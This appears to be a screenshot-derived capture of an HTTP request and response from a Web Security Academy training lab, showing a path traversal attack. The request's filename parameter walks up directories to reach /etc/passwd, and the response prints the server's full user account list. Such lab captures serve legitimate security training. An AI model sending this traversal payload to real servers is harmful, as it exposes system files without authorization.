 Request
Pretty Raw Hex \n
1 GET /image?filename=/var/www/images/../../../../../etc/passwd HTTP/1.1
2 Host: 0a1200b903db3f16c0486419008900cf.web-security-academy.net
3 Cookie: session=87uyLWhkDjrDswu7wtEN2nfxHoXdpqRw
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/109.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a1200b903db3f16c0486419008900cf.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 2262
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
39 avahi:x:110:117:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
40 cups-pk-helper:x:111:118:user for cups-pk-helper
service,,,:/home/cups-pk-helper:/usr/sbin/nologin
41 geoclue:x:112:119::/var/lib/geoclue:/usr/sbin/nologin
42 saned:x:113:121::/var/lib/saned:/usr/sbin/nologin
43 colord:x:114:122:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
44 pulse:x:115:123:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
45 gdm:x:116:125:Gnome Display Manager:/var/lib/gdm3:/bin/false